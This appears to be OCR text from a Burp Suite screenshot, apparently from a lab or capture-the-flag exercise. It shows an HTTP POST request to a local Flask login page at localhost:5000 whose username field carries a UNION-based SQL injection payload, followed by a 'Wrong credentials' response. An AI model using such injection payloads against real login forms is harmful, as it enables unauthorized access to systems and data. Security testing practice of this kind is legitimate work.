 Request
Pretty Raw \n Actions Select extension...
3 Content-Length: 58
4 Cache-Control: max-age=0
5 sec-ch-ua: "Chromium";v="89", ";Not A Brand";v="99"
6 sec-ch-ua-mobile: ?0
7 Upgrade-Insecure-Requests: 1
8 Origin: http://localhost:5000
9 Content-Type: application/x-www-form-urlencoded
10 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/89.0.4389.90
Safari/537.36
11 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,im
age/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.
9
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: navigate
14 Sec-Fetch-User: ?1
15 Sec-Fetch-Dest: document
16 Referer: http://localhost:5000/
17 Accept-Encoding: gzip, deflate
18 Accept-Language: en-US,en;q=0.9
19 Connection: close
20
21 username=adm\"'union select 1,2-- -in&password=asd
Response
Pretty Raw Render \n Actions Select extension...
1 HTTP/1.1 200 OK
2 Server: Werkzeug/2.2.2 Python/3.10.8
3 Date: Sat, 05 Nov 2022 09:39:31 GMT
4 Content-Type: text/html; charset=utf-8
5 Content-Length: 40
6 Connection: close
7
8 Wrong credentials (are we being hacked?)